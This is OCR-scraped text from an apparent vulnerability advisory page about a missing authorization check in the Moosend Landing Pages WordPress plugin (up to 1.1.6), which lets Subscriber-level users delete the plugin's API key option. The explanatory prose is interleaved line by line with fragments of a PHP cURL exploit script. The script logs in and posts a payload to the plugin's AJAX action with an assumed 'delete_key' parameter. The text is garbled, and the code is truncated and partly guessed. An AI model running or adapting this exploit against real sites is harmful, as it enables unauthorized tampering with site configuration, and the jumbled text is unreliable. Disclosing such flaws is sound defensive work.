
severity vulnerability in the
'testcookie'
=>
'1'
]
)
,
Moosend Landing Pages plugin
CURLOPT_COOKIEJAR
=>
$cookie_file
,
for WordPress, affecting versions
CURLOPT_COOKIEFILE
=>
$cookie_file
,
up to and including 1.1.6. It allows
CURLOPT_RETURNTRANSFER
=>
true
,
authenticated users with
CURLOPT_FOLLOWLOCATION
=>
true
,
]
)
;
Subscriber-level access or higher
$response
=
curl_exec
(
$ch
)
;
to delete the
‘moosend_landing_api_key’
// Step 2: Send the exploit payload to the AJ
curl_setopt_array
(
$ch
,
[
option due to a missing
CURLOPT_URL
=>
$target_url
,
authorization check.
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
'action'
=>
'moosend_landings_auth_ge
How does this vulnerability
// The function name suggests 'get', 
work?
// A parameter may be required to tri
'delete_key'
=>
'1'
// Assumed parame
Mechanism of exploitation
]
)
,
]
)
;
The vulnerability arises from a
$response
=
curl_exec
(
$ch
)
;
missing capability check in the
curl_close
(
$ch
)
;